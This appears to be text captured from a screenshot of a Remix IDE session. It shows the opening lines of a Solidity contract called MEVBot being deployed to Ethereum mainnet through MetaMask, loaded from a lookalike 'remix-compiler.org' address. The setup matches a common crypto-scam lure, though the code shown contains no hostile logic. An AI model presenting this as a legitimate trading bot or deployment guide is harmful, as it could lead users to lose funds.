 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Main (1) network
ACCOUNT
0x7A9...95094 (1.100255
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled By Remix)
MEVBot - contracts/Bot.sol
Deploy
string _tokenName, string _to
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-perip
5 import "https://raw.githubusercontent.com/Uniswap/v2-perip
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _t
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of MEVBot pending...
>
Extension: (MetaMask) - MetaMask...
Ethereum Mainnet
Account 1
New contract
New gas experience
We've updated how gas fee estimation and
customization works.
Turn on enhanced gas fee UI in Settings
DETAILS
DATA
Estimated gas
fee
$9.78 0.007483 ETH
Site suggested
Very likely in < 15
seconds
Max
fee:
0.01210813 ETH
$9.78
Total
0.00748299 ETH
Amount + gas fee
Max amount: 0.01210813 ETH
Reject
Confirm